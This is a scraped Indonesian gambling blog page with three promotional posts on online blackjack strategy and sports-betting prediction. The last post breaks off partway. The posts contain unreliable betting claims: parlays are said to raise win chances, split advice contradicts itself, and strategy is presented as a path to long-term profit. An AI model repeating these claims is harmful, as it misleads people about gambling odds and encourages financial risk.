			<img width="604" height="270" src="https://pasionistas.org/wp-content/uploads/2026/01/v2-16xhx2-oiaxb-604x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />		</div>
		
				<h1 class="entry-title">
			<a href="https://pasionistas.org/strategi-terbaik-bermain-judi-blackjack-online-gacor-2026-untuk-pemula/" rel="bookmark">Strategi Terbaik Bermain Judi Blackjack Online Gacor 2026 untuk Pemula yang Sukses</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://pasionistas.org/strategi-terbaik-bermain-judi-blackjack-online-gacor-2026-untuk-pemula/" title="Permalink to Strategi Terbaik Bermain Judi Blackjack Online Gacor 2026 untuk Pemula yang Sukses" rel="bookmark"><time class="entry-date" datetime="2026-01-17T03:12:29+07:00">17/01/2026</time></a></span><span class="categories-links"><a href="https://pasionistas.org/category/blackjack-online/" rel="category tag">Blackjack Online</a></span><span class="tags-links"><a href="https://pasionistas.org/tag/blackjack-online-dengan-fitur-multiplayer/" rel="tag">blackjack online dengan fitur multiplayer</a>, <a href="https://pasionistas.org/tag/blackjack-online-dengan-live-streaming-dealer/" rel="tag">blackjack online dengan live streaming dealer</a>, <a href="https://pasionistas.org/tag/blackjack-online-dengan-minimal-bet-rendah/" rel="tag">blackjack online dengan minimal bet rendah</a>, <a href="https://pasionistas.org/tag/blackjack-online-dengan-rtp-tinggi/" rel="tag">blackjack online dengan rtp tinggi</a>, <a href="https://pasionistas.org/tag/blackjack-online-dengan-turnamen-harian/" rel="tag">blackjack online dengan turnamen harian</a>, <a href="https://pasionistas.org/tag/cara-bermain-aman-di-blackjack-online/" rel="tag">cara bermain aman di blackjack online</a>, <a href="https://pasionistas.org/tag/panduan-hit-stand-split-di-blackjack-online/" rel="tag">panduan hit stand split di blackjack online</a>, <a href="https://pasionistas.org/tag/strategi-kombinasi-kartu-blackjack-online/" rel="tag">strategi kombinasi kartu blackjack online</a>, <a href="https://pasionistas.org/tag/teknik-taruhan-flat-di-blackjack-online/" rel="tag">teknik taruhan flat di blackjack online</a>, <a href="https://pasionistas.org/tag/tips-meminimalkan-kekalahan-di-blackjack-online/" rel="tag">tips meminimalkan kekalahan di blackjack online</a></span><span class="author vcard"><a class="url fn n" href="https://pasionistas.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Menguasai permainan judi blackjack online dapat menjadi tantangan yang menarik, terutama bagi para pemula. <strong>Strategi yang tepat dapat meningkatkan peluang untuk menang dan membuat pengalaman bermain lebih menyenangkan.</strong> Di tahun 2026, penting untuk memahami berbagai pendekatan yang dapat diambil untuk meningkatkan keterampilan dalam permainan ini.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-16xhx2-oiaxb.jpg?width=1344&amp;height=768&amp;dream" alt="Seorang dewasa muda duduk di depan laptop yang menampilkan meja blackjack digital dengan kartu dan chip, di meja terdapat catatan strategi dan secangkir kopi." /></p>
<p>Bermain blackjack bukan hanya tentang keberuntungan, tetapi juga tentang keterampilan dan strategi. Pemula harus fokus pada aturan dasar dan strategi dasar untuk memaksimalkan potensi kemenangan mereka. Mengenal bagaimana kartu dibagikan dan pembagian peluang akan membantu pemain membuat keputusan yang lebih baik di meja.</p>
<p>Kunci untuk sukses adalah belajar dari pengalaman dan menerapkan strategi yang terbukti efektif. Dengan memahami berbagai taktik dan memilih pendekatan yang sesuai, pemain dapat membuka jalan menuju permainan yang lebih menguntungkan dan memuaskan.</p>
<h2>Dasar-Dasar Permainan Judi Blackjack Online Gacor</h2>
<p>Pada dasarnya, pemahaman yang baik tentang aturan dan istilah dalam permainan blackjack online sangat penting bagi pemula. Selain itu, mengetahui perbedaan antara blackjack online dan konvensional dapat membantu meningkatkan pengalaman bermain.</p>
<h3>Aturan Utama dalam Blackjack Online</h3>
<p>Permainan blackjack online mengikuti aturan dasar yang sama seperti blackjack tradisional. Pemain berusaha mendapatkan total nilai tangan yang lebih dekat ke 21 dibandingkan dengan dealer, tanpa melebihi angka tersebut. Setiap kartu memiliki nilai yang berbeda: kartu angka 2 hingga 10 bernilai sesuai dengan angka, sedangkan kartu wajah (J, Q, K) bernilai 10 dan As dapat bernilai 1 atau 11, tergantung pada situasi tangan.</p>
<p>Pemain mulai dengan dua kartu, sedangkan dealer juga memiliki dua kartu, namun satu kartu dealer ditutup. Pemain dapat memilih untuk &#8220;hit&#8221; (mengambil kartu tambahan) atau &#8220;stand&#8221; (tetap pada nilai saat ini). Jika nilai tangan pemain melebihi 21, pemain akan kalah secara otomatis. Pada akhir ronde, dealer akan membuka kartu dan harus memenuhi aturan tertentu, seperti harus &#8220;hit&#8221; jika totalnya 16 atau kurang.</p>
<h3>Istilah-Istilah yang Wajib Diketahui Pemula</h3>
<p>Memahami istilah dalam blackjack sangat krusial untuk pemula. Beberapa istilah penting meliputi:</p>
<ul>
<li><strong>Hit</strong>: Mengambil kartu tambahan.</li>
<li><strong>Stand</strong>: Tidak mengambil kartu lagi.</li>
<li><strong>Double Down</strong>: Menggandakan taruhan dan mengambil satu kartu tambahan.</li>
<li><strong>Split</strong>: Memisahkan dua kartu dengan nilai yang sama menjadi dua tangan terpisah.</li>
<li><strong>Insurance</strong>: Taruhan sampingan untuk melindungi taruhan utama jika dealer menunjukkan As.</li>
</ul>
<p>Mengenal istilah-istilah ini akan meningkatkan pemahaman dan strategi permainan. Hal ini juga membantu pemain membuat keputusan yang lebih baik selama permainan.</p>
<h3>Perbedaan Blackjack Online dan Blackjack Konvensional</h3>
<p>Blackjack online dan konvensional memiliki beberapa perbedaan yang signifikan. Dalam blackjack konvensional, pemain berinteraksi langsung dengan dealer dan pemain lain, menciptakan suasana sosial yang tidak ada dalam permainan online. Selain itu, blackjack online sering kali menawarkan lebih banyak variasi meja dan batas taruhan yang fleksibel.</p>
<p>Permainan online memungkinkan pemain untuk bermain kapan saja dan di mana saja, tanpa harus pergi ke kasino fisik. Di sisi lain, blackjack konvensional memberikan pengalaman langsung yang mungkin disukai oleh beberapa pemain. Pemain harus memilih jenis permainan yang sesuai dengan preferensi dan gaya bermain mereka.</p>
<h2>Strategi Efektif untuk Menang Judi Blackjack Online</h2>
<p>Menguasai strategi efektif dalam judi blackjack online dapat membantu pemain meningkatkan peluang meraih kemenangan. Pemain perlu fokus pada manajemen modal, teknik membaca kartu, penerapan strategi dasar, dan pemahaman tentang kapan melakukan split atau double down.</p>
<h3>Mengelola Modal dan Menetapkan Batas Kalah</h3>
<p>Manajemen modal yang baik sangat penting dalam perjudian. Pemain harus menetapkan batas maksimal yang siap mereka pertaruhkan serta batas maksimal untuk kerugian.</p>
<p><strong>Langkah-langkah mengelola modal:</strong></p>
<ol>
<li>Tentukan total dana untuk bermain.</li>
<li>Bagi modal menjadi beberapa sesi permainan.</li>
<li>Pastikan untuk tidak melampaui batas yang ditentukan.</li>
</ol>
<p>Dengan cara ini, pemain dapat menghindari kehilangan semua dana dalam satu sesi. Penetapan batas juga memberikan ketenangan pikiran dan mencegah keputusan emosional saat bermain.</p>
<h3>Teknik Dasar Membaca Kartu dan Peluang</h3>
<p>Membaca kartu adalah keterampilan yang penting dalam blackjack. Pemain harus memahami nilai kartu serta kemungkinan mendapatkan kartu yang menguntungkan.</p>
<p><strong>Beberapa hal yang perlu diperhatikan:</strong></p>
<ul>
<li>Nilai setiap kartu: 2 hingga 10 memiliki nilai sesuai angkanya, sedangkan K, Q, J bernilai 10, dan A bisa bernilai 1 atau 11.</li>
<li>Peluang berdasarkan kartu yang terlihat: Jika dealer menunjukkan kartu bernilai rendah, pemain diuntungkan.</li>
</ul>
<p>Memahami situasi ini dapat membantu pemain dalam mengambil keputusan yang lebih baik saat bermain.</p>
<h3>Penerapan Strategi Dasar Blackjack</h3>
<p>Strategi dasar blackjack mencakup keputusan yang harus diambil berdasarkan kombinasi kartu yang dimiliki. Memanfaatkan tabel strategi dasar dapat memandu pemain di setiap langkah permainan.</p>
<p><strong>Keputusan umum yang harus diambil:</strong></p>
<ul>
<li>Hit atau Stand: Jika total kartu di bawah 12, cenderung memilih hit.</li>
<li>Double Down: Lakukan ini ketika total kartu adalah 10 atau 11 dan dealer memiliki kartu rendah.</li>
<li>Split: Jika pemain mendapatkan sepasang kartu berdiri yang sama, pisahkan kartu tersebut untuk meningkatkan peluang menang.</li>
</ul>
<p>Dengan menerapkan strategi dasar, pemain dapat mengambil langkah yang lebih rasional dan berdasarkan matematis.</p>
<h3>Waktu yang Tepat untuk Split dan Double Down</h3>
<p>Mengetahui waktu yang tepat untuk split dan double down adalah kunci untuk meningkatkan peluang menang. Momen ini tergantung pada kombinasi kartu yang diterima.</p>
<p><strong>Kapan melakukan split:</strong></p>
<ul>
<li>Selalu split A atau 8.</li>
<li>Jangan split 10 atau 5.</li>
</ul>
<p><strong>Kapan melakukan double down:</strong></p>
<ul>
<li>Lakukan ketika pemain memiliki total 11 atau 10, dan dealer menunjukkan kartu rendah.</li>
</ul>
<p>Ketika pemain memahami kapan melakukan split dan double down, mereka dapat memaksimalkan potensi kemenangan dengan memanfaatkan nilai tertinggi dari kartu yang dimiliki.</p>
<h2>Tips Mengoptimalkan Peluang Menang untuk Pemula</h2>
<p>Bagi pemula yang ingin meningkatkan peluang menang dalam permainan blackjack online, ada beberapa tips penting yang dapat membantu. Memilih situs yang tepat, berlatih dengan mode gratis, dan menghindari kesalahan umum menjadi langkah awal yang krusial.</p>
<h3>Memilih Situs Blackjack Online Gacor yang Terpercaya</h3>
<p>Pemilihan situs judi online yang terpercaya merupakan langkah penting untuk memastikan pengalaman bermain yang aman dan menguntungkan. Carilah situs yang memiliki lisensi resmi, ulasan positif, dan reputasi baik di kalangan pemain.</p>
<p>Beberapa kriteria yang perlu diperhatikan antara lain:</p>
<ul>
<li><strong>Keamanan:</strong> Pastikan situs menggunakan enkripsi untuk melindungi data pribadi dan transaksi.</li>
<li><strong>Variasi Permainan:</strong> Pilih situs yang menawarkan berbagai variasi permainan blackjack untuk meningkatkan pengalaman.</li>
<li><strong>Bonus dan Promosi:</strong> Manfaatkan bonus sambutan dan promosi lainnya yang dapat meningkatkan modal awal.</li>
</ul>
<p>Menginvestasikan waktu untuk meneliti situs yang tepat dapat meningkatkan peluang sukses dalam permainan.</p>
<h3>Manfaat Berlatih dengan Mode Gratis</h3>
<p>Sebelum terjun ke permainan uang nyata, berlatih menggunakan mode gratis dapat membantu pemula memahami aturan dan strategi dasar. Mode ini memungkinkan pemain untuk mengasah keterampilan tanpa risiko kehilangan uang.</p>
<p>Keuntungan berlatih dengan mode gratis meliputi:</p>
<ul>
<li><strong>Memahami Aturan:</strong> Pemain dapat belajar bagaimana memainkan permainan tanpa tekanan finansial.</li>
<li><strong>Eksperimen Strategi:</strong> Mode gratis memberikan kesempatan untuk mencoba berbagai strategi dan melihat mana yang paling efektif.</li>
<li><strong>Membangun Kepercayaan Diri:</strong> Dengan berlatih, pemain dapat merasa lebih percaya diri ketika akhirnya bermain dengan uang asli.</li>
</ul>
<p>Mengambil waktu untuk berlatih dengan mode gratis dapat menjadi investasi waktu yang berharga bagi para pemula.</p>
<h3>Menghindari Kesalahan Umum Pemula</h3>
<p>Kesalahan umum sering kali menjadi penghalang bagi pemula dalam mencapai kesuksesan. Dengan mengenali dan menghindari kesalahan ini, mereka dapat memperbaiki permainan mereka.</p>
<p>Beberapa kesalahan yang perlu dihindari adalah:</p>
<ul>
<li><strong>Tidak Memahami Strategi Dasar:</strong> Banyak pemula yang melompati pemahaman dasar strategi blackjack, yang dapat mengurangi peluang menang.</li>
<li><strong>Emosi yang Tidak Terkendalikan:</strong> Bermain dalam keadaan emosional dapat mengarah pada keputusan yang buruk. Disarankan untuk tetap tenang dan fokus.</li>
<li><strong>Mengabaikan Manajemen Uang:</strong> Tidak mengatur anggaran dengan baik dapat menyebabkan kerugian yang tidak perlu.</li>
</ul>
<p>Dengan menghindari kesalahan ini, pemula dapat meningkatkan peluang menang dan menikmati pengalaman bermain yang lebih positif.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://pasionistas.org/strategi-terbaik-bermain-judi-blackjack-online-gacor-2026-untuk-pemula/#respond"><span class="leave-reply">Leave a comment</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-3214" class="post-3214 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-olahraga tag-cara-membaca-odds-dalam-judi-olahraga tag-judi-olahraga-online-dengan-metode-pembayaran-terlengkap tag-judi-olahraga-online-dengan-pasaran-terlengkap tag-judi-olahraga-terpercaya-dengan-deposit-pulsa tag-link-alternatif-judi-olahraga-resmi-dan-aman tag-panduan-bermain-judi-olahraga-untuk-menang-besar tag-situs-judi-olahraga-dengan-live-streaming-pertandingan-daftar-agen-judi-olahraga-bonus-new-member tag-situs-taruhan-judi-olahraga-resmi-tanpa-bot tag-tips-analisis-pertandingan-untuk-taruhan-judi-olahraga">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="604" height="270" src="https://pasionistas.org/wp-content/uploads/2026/01/v2-16xhvn-pwp8p-604x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />		</div>
		
				<h1 class="entry-title">
			<a href="https://pasionistas.org/prediksi-dan-tips-judi-olahraga-gacor-2026-strategi-menang-jangka-panjang/" rel="bookmark">Prediksi Dan Tips Judi Olahraga Gacor 2026: Cara Cerdas Menang Jangka Panjang</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://pasionistas.org/prediksi-dan-tips-judi-olahraga-gacor-2026-strategi-menang-jangka-panjang/" title="Permalink to Prediksi Dan Tips Judi Olahraga Gacor 2026: Cara Cerdas Menang Jangka Panjang" rel="bookmark"><time class="entry-date" datetime="2026-01-16T03:11:33+07:00">16/01/2026</time></a></span><span class="categories-links"><a href="https://pasionistas.org/category/judi-olahraga/" rel="category tag">Judi Olahraga</a></span><span class="tags-links"><a href="https://pasionistas.org/tag/cara-membaca-odds-dalam-judi-olahraga/" rel="tag">cara membaca odds dalam judi olahraga</a>, <a href="https://pasionistas.org/tag/judi-olahraga-online-dengan-metode-pembayaran-terlengkap/" rel="tag">judi olahraga online dengan metode pembayaran terlengkap</a>, <a href="https://pasionistas.org/tag/judi-olahraga-online-dengan-pasaran-terlengkap/" rel="tag">judi olahraga online dengan pasaran terlengkap</a>, <a href="https://pasionistas.org/tag/judi-olahraga-terpercaya-dengan-deposit-pulsa/" rel="tag">judi olahraga terpercaya dengan deposit pulsa</a>, <a href="https://pasionistas.org/tag/link-alternatif-judi-olahraga-resmi-dan-aman/" rel="tag">link alternatif judi olahraga resmi dan aman</a>, <a href="https://pasionistas.org/tag/panduan-bermain-judi-olahraga-untuk-menang-besar/" rel="tag">panduan bermain judi olahraga untuk menang besar</a>, <a href="https://pasionistas.org/tag/situs-judi-olahraga-dengan-live-streaming-pertandingan-daftar-agen-judi-olahraga-bonus-new-member/" rel="tag">situs judi olahraga dengan live streaming pertandingan daftar agen judi olahraga bonus new member</a>, <a href="https://pasionistas.org/tag/situs-taruhan-judi-olahraga-resmi-tanpa-bot/" rel="tag">situs taruhan judi olahraga resmi tanpa bot</a>, <a href="https://pasionistas.org/tag/tips-analisis-pertandingan-untuk-taruhan-judi-olahraga/" rel="tag">tips analisis pertandingan untuk taruhan judi olahraga</a></span><span class="author vcard"><a class="url fn n" href="https://pasionistas.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Menjelang tahun 2026, industri judi olahraga semakin berkembang dengan pesat. Dengan banyaknya pilihan dan strategi yang tersedia, penting untuk memahami cara memprediksi hasil dan menjalankan strategi yang efektif. <strong>Mengembangkan strategi menang jangka panjang memerlukan analisis mendalam terhadap tim, pemain, dan faktor-faktor eksternal yang bisa mempengaruhi hasil pertandingan.</strong></p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-16xhvn-pwp8p.jpg?width=1344&amp;height=768&amp;dream" alt="Meja kerja dengan laptop, ponsel, dan catatan strategi taruhan olahraga, latar belakang menampilkan layar digital dengan gambar olahraga." /></p>
<p>Para penjudi dapat meningkatkan peluang mereka dengan memanfaatkan berbagai sumber data dan analisis statistik. Memperhatikan tren, cedera pemain, dan performa tim dapat menjadi kunci untuk meraih kemenangan. Pengetahuan yang tepat membantu para petaruh membuat keputusan yang lebih baik dalam menempatkan taruhan.</p>
<p>Dengan mengikuti tips dan strategi yang terbukti efektif, penggemar judi olahraga dapat memperbesar kemungkinan suksesnya. Artikel ini akan membahas prediksi dan tips terkini yang relevan untuk tahun 2026, memberikan wawasan yang akan membawa keuntungan bagi para petaruh di seluruh Indonesia.</p>
<h2>Dasar-dasar Prediksi Judi Olahraga Gacor 2026</h2>
<p>Prediksi judi olahraga membutuhkan pemahaman mendalam tentang jenis taruhan, analisis data, dan faktor-faktor yang memengaruhi hasil. Menguasai aspek-aspek ini dapat membantu dalam menyusun strategi yang lebih efektif.</p>
<h3>Memahami Jenis Taruhan Olahraga</h3>
<p>Ada berbagai jenis taruhan olahraga yang perlu dipahami sebelum memasang taruhan. Diantaranya adalah <strong>taruhan langsung</strong>, <strong>taruhan parlay</strong>, dan <strong>taruhan in-play</strong>.</p>
<ol>
<li><strong>Taruhan Langsung</strong>: Ini adalah bentuk paling dasar, di mana pemain memasang taruhan pada satu pertandingan atau event.</li>
<li><strong>Taruhan Parlay</strong>: Menggabungkan beberapa taruhan dalam satu slip, meningkatkan peluang kemenangan namun juga risiko.</li>
<li><strong>Taruhan In-Play</strong>: Memungkinkan bettor untuk bertaruh pada pertandingan yang sedang berlangsung, dengan odds yang berubah seiring dengan perkembangan pertandingan.</li>
</ol>
<p>Setiap jenis taruhan memiliki kelebihan dan kekurangan. Mengerti dampak dari masing-masing jenis taruhan adalah kunci untuk menang.</p>
<h3>Analisis Statistik dan Data Terkini</h3>
<p>Data statistik menjadi alat penting dalam memprediksi hasil judi olahraga. Beberapa elemen yang harus diperhatikan adalah:</p>
<ul>
<li><strong>Rekor Tim</strong>: Melihat kemenangan dan kekalahan dalam beberapa pertandingan terakhir.</li>
<li><strong>Statistik Pemain</strong>: Performa individu pemain, seperti rata-rata gol per pertandingan.</li>
<li><strong>Kondisi Cuaca</strong>: Ini dapat memengaruhi permainan, terutama di olahraga luar seperti sepak bola.</li>
</ul>
<p>Memanfaatkan data dan statistik terbaru memberi bettor keunggulan. Data yang akurat dapat mengarahkan keputusan taruhan yang lebih cerdas.</p>
<h3>Faktor-faktor Penentu Keberhasilan Prediksi</h3>
<p>Beberapa faktor memengaruhi efektivitas prediksi dalam judi olahraga. Pertimbangan utama meliputi:</p>
<ul>
<li><strong>Kondisi Fisik dan Mental Pemain</strong>: Kesehatan dan mentalitas pemain seringkali berpengaruh pada performa mereka.</li>
<li><strong>Strategi Pelatihan</strong>: Pendekatan pelatih dalam mempersiapkan tim dapat berdampak signifikan pada hasil pertandingan.</li>
<li><strong>Kondisi Lapangan</strong>: Jenis lapangan (misalnya, rumput atau tanah) dapat memengaruhi taktik permainan.</li>
</ul>
<p>Dengan mempertimbangkan faktor-faktor ini, bettor dapat membuat prediksi yang lebih akurat. Analisis mendalam terhadap elemen-elemen ini menjadi kunci dalam mencapai keberhasilan.</p>
<h2>Strategi Menang Jangka Panjang dalam Judi Olahraga</h2>
<p>Strategi menang jangka panjang dalam judi olahraga memerlukan pendekatan yang sistematis dan informasi yang tepat. Fokus utama terletak pada pengelolaan modal, analisa odds, serta pengaturan ekspektasi dan kesabaran untuk mencapai hasil yang optimal.</p>
<h3>Pengelolaan Modal dan Bankroll</h3>
<p>Pengelolaan modal adalah salah satu aspek terpenting dalam judi olahraga. Pemain harus menetapkan anggaran tertentu untuk judi dan disiplin dalam mematuhi batas tersebut. Disarankan untuk menggunakan 1-5% dari total bankroll untuk setiap taruhan. Hal ini memungkinkan pemain untuk bertahan meskipun mengalami kekalahan beruntun.</p>
<p>Salah satu strategi yang bisa diterapkan adalah sistem staking. Sistem ini mencakup kategori taruhan tetap dan proporsional, tergantung pada kepercayaan pemain pada analisa yang dilakukan. Dengan cara ini, pemain dapat meminimalkan risiko kehilangan besar dan meningkatkan peluang jangka panjang sukses dalam taruhan.</p>
<h3>Menerapkan Analisa Pasaran Odds</h3>
<p>Menganalisa odds sangat penting dalam menentukan nilai taruhan yang tepat. Pemain perlu memahami bagaimana odds dihitung dan faktor apa saja yang mempengaruhi perubahan odds. Ini mencakup performa tim, statistik pemain, dan kondisi cuaca.</p>
<p>Menggunakan perangkat lunak atau situs web analisis juga bisa membantu. Dengan data yang akurat, pemain dapat mengidentifikasi taruhan yang memberikan nilai lebih. Pemain harus secara rutin memantau odds untuk menemukan pergeseran yang bisa diuntungkan.</p>
<h3>Mengatur Ekspektasi dan Kesabaran</h3>
<p>Judi olahraga bukanlah tentang menang besar dalam waktu singkat; ia lebih merupakan maraton daripada sprint. Pemain harus mengatur ekspektasi untuk tidak terburu-buru mencari keuntungan cepat. Fokus pada strategi jangka panjang akan lebih bermanfaat.</p>
<p>Kesabaran juga sangat diperlukan. Banyak pemain yang mengalami kerugian awal dan merasa frustasi, tetapi konsistensi adalah kunci. Dalam jangka panjang, pendekatan yang sabar dan disiplin akan membawa hasil yang lebih baik dibandingkan bermain impulsif atau mengikuti emosi.</p>
<h2>Tips Efektif untuk Prediksi Judi Olahraga Gacor</h2>
<p>Memprediksi hasil dalam judi olahraga memerlukan pendekatan yang sistematis. Taktik yang efisien dapat mempengaruhi peluang keberhasilan dan mengurangi risiko kerugian. Berikut adalah beberapa tips efektif untuk meningkatkan akurasi dalam prediksi.</p>
<h3>Mengidentifikasi Pola dan Tren</h3>
<p>Mengamati pola dan tren dalam performa tim atau atlet merupakan langkah awal yang penting. Ini meliputi analisis hasil pertandingan sebelumnya, perubahan dalam formasi, serta cedera pemain.</p>
<ol>
<li><strong>Statistik Performa</strong>: Catat statistik tim selama lima hingga sepuluh pertandingan terakhir. Perhatikan kemenangan, kekalahan, dan permainan imbang.</li>
<li><strong>Home dan Away</strong>: Tim memiliki performa yang berbeda saat bermain di kandang atau tandang. Analisis ini bisa membantu memprediksi hasil.</li>
<li><strong>Head-to-Head</strong>: Cek hasil pertemuan sebelumnya antara dua tim. Beberapa tim mungkin lebih unggul dalam sejarah pertemuan.</li>
</ol>
<p>Menyusun data ini dapat membantu pemain mendeteksi tren yang mungkin tidak terlihat secara sekilas.</p>
<h3>Menghindari Kesalahan Umum</h3>
<p>Banyak pemain poker mengalami kerugian karena mengulangi kesalahan yang sama. Beberapa kesalahan umum yang perlu dihindari termasuk:</p>
<ul>
<li><strong>Bertaruh Berdasarkan Emosi</strong>: Keputusan yang diambil berdasarkan emosi sering kali tidak rasional. Penting untuk tetap objektif.</li>
<li><strong>Kecerobohan dalam Riset</strong>: Tidak melakukan riset yang cukup dapat menyebabkan prediksi yang buruk. Luangkan waktu untuk mendalami informasi terbaru.</li>
<li><strong>Mengabaikan Cuaca dan Kondisi</strong>: Faktor-faktor seperti cuaca dapat mempengaruhi performa tim. Pastikan untuk mempertimbangkan ini saat membuat prediksi.</li>
</ul>
<p>Menjaga kesadaran akan kesalahan ini dapat membantu meningkatkan keberhasilan dalam taruhan olahraga.</p>
<h3>Menyesuaikan Strategi dengan Situasi Terbaru</h3>
<p>Situasi dapat berubah cepat dalam dunia olahraga. Oleh karena itu, penting untuk menyesuaikan strategi taruhan dengan informasi terbaru.</p>
<ol>
<li><strong>Berita Terbaru</strong>: Ikuti berita terkait cedera, perubahan manajer, atau transfer pemain. Ini dapat mengubah dinamika tim.</li>
<li><strong>Kondisi Mental Tim</strong>: Performa tim bisa dipengaruhi oleh motivasi atau tekanan. Misalnya, performa tim yang terancam degradasi bisa lebih intens.</li>
<li><strong>Analisis Pelatih</strong>: Taktik pelatih dapat berbeda bertentangan dengan tim tertentu. Memahami pendekatan ini dapat memberikan keuntungan.</li>
</ol>
<p>Memperbarui strategi secara berkala sesuai dengan informasi terbaru memastikan keputusan yang lebih baik dalam taruhan olahraga.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://pasionistas.org/prediksi-dan-tips-judi-olahraga-gacor-2026-strategi-menang-jangka-panjang/#respond"><span class="leave-reply">Leave a comment</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-3213" class="post-3213 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-olahraga tag-cara-membaca-odds-dalam-judi-olahraga tag-judi-olahraga-online-dengan-metode-pembayaran-terlengkap tag-judi-olahraga-online-dengan-pasaran-terlengkap tag-judi-olahraga-terpercaya-dengan-deposit-pulsa tag-link-alternatif-judi-olahraga-resmi-dan-aman tag-panduan-bermain-judi-olahraga-untuk-menang-besar tag-situs-judi-olahraga-dengan-live-streaming-pertandingan-daftar-agen-judi-olahraga-bonus-new-member tag-situs-taruhan-judi-olahraga-resmi-tanpa-bot tag-tips-analisis-pertandingan-untuk-taruhan-judi-olahraga">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="604" height="270" src="https://pasionistas.org/wp-content/uploads/2026/01/v2-16xhu2-97rjr-604x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />		</div>
		
				<h1 class="entry-title">
			<a href="https://pasionistas.org/teknik-taruhan-cerdas-di-judi-olahraga-gacor-2026-untuk-pemain-berpengalaman/" rel="bookmark">Teknik Taruhan Cerdas di Judi Olahraga Gacor 2026 untuk Pemain Berpengalaman</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://pasionistas.org/teknik-taruhan-cerdas-di-judi-olahraga-gacor-2026-untuk-pemain-berpengalaman/" title="Permalink to Teknik Taruhan Cerdas di Judi Olahraga Gacor 2026 untuk Pemain Berpengalaman" rel="bookmark"><time class="entry-date" datetime="2026-01-15T03:10:43+07:00">15/01/2026</time></a></span><span class="categories-links"><a href="https://pasionistas.org/category/judi-olahraga/" rel="category tag">Judi Olahraga</a></span><span class="tags-links"><a href="https://pasionistas.org/tag/cara-membaca-odds-dalam-judi-olahraga/" rel="tag">cara membaca odds dalam judi olahraga</a>, <a href="https://pasionistas.org/tag/judi-olahraga-online-dengan-metode-pembayaran-terlengkap/" rel="tag">judi olahraga online dengan metode pembayaran terlengkap</a>, <a href="https://pasionistas.org/tag/judi-olahraga-online-dengan-pasaran-terlengkap/" rel="tag">judi olahraga online dengan pasaran terlengkap</a>, <a href="https://pasionistas.org/tag/judi-olahraga-terpercaya-dengan-deposit-pulsa/" rel="tag">judi olahraga terpercaya dengan deposit pulsa</a>, <a href="https://pasionistas.org/tag/link-alternatif-judi-olahraga-resmi-dan-aman/" rel="tag">link alternatif judi olahraga resmi dan aman</a>, <a href="https://pasionistas.org/tag/panduan-bermain-judi-olahraga-untuk-menang-besar/" rel="tag">panduan bermain judi olahraga untuk menang besar</a>, <a href="https://pasionistas.org/tag/situs-judi-olahraga-dengan-live-streaming-pertandingan-daftar-agen-judi-olahraga-bonus-new-member/" rel="tag">situs judi olahraga dengan live streaming pertandingan daftar agen judi olahraga bonus new member</a>, <a href="https://pasionistas.org/tag/situs-taruhan-judi-olahraga-resmi-tanpa-bot/" rel="tag">situs taruhan judi olahraga resmi tanpa bot</a>, <a href="https://pasionistas.org/tag/tips-analisis-pertandingan-untuk-taruhan-judi-olahraga/" rel="tag">tips analisis pertandingan untuk taruhan judi olahraga</a></span><span class="author vcard"><a class="url fn n" href="https://pasionistas.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Dalam dunia judi olahraga, teknik taruhan yang cerdas menjadi kunci untuk meraih kemenangan. <strong>Pemain berpengalaman perlu memahami strategi dan analisis yang tepat agar dapat memaksimalkan peluang mereka di tahun 2026.</strong> Dengan berbagai jenis taruhan dan dinamika olahraga yang terus berubah, penting bagi mereka untuk tetap adaptif dan terinformasi.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-16xhu2-97rjr.jpg?width=1344&amp;height=768&amp;dream" alt="Seorang pria berpengalaman sedang menganalisis layar digital dengan data olahraga dan taruhan di ruang kerja modern." /></p>
<p>Memanfaatkan data statistik dan tren terkini sangat penting dalam membuat keputusan taruhan yang lebih baik. Para pemain yang berhasil biasanya tidak hanya mengandalkan keberuntungan, tetapi juga menggabungkan pengetahuan mendalam tentang tim, pemain, dan kondisi pertandingan. Hal ini memberi mereka keunggulan yang signifikan dalam menghadapi kompetisi yang ketat.</p>
<p>Di tengah maraknya judi olahraga, ada banyak faktor yang dapat mempengaruhi hasil taruhan. Dengan pendekatan yang tepat dan teknik yang teruji, pemain dapat meningkatkan peluang menang mereka secara signifikan. Mengumpulkan informasi dan menerapkannya dalam strategi taruhan adalah langkah yang tidak boleh diabaikan.</p>
<h2>Dasar-Dasar Teknik Taruhan Cerdas di Judi Olahraga</h2>
<p>Menguasai taruhan cerdas di judi olahraga memerlukan pemahaman mendalam tentang sejumlah aspek penting. Aspek-aspek ini meliputi analisis statistik, manajemen modal, serta pemilihan jenis olahraga dan pasaran yang tepat.</p>
<h3>Analisis Statistik dan Data</h3>
<p>Analisis statistik adalah kunci untuk membuat keputusan taruhan yang baik. Pemain harus mengumpulkan data dari pertandingan sebelumnya, termasuk performa tim, kondisi cuaca, dan cedera pemain.</p>
